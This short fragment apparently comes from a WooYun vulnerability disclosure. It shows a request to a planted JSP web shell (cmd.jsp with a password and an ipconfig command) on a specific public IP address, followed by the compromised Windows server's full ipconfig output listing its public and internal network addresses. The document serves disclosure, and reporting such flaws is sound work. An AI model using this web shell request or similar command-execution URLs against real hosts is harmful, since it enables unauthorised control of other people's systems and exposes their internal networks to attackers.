 218.80.224.37:8080/is/cmd.jsp?pwd=023&cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bdd2:e04d:3938:e2ed%13
IPv4 地址 . . . . . . . . . . . . : 218.80.224.37
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 218.80.224.33
172.16.10.1
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5024:5232:2535:37a0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.130.17
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.130.253
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 3:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:da50:e025::da50:e025
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
www.wooyun.org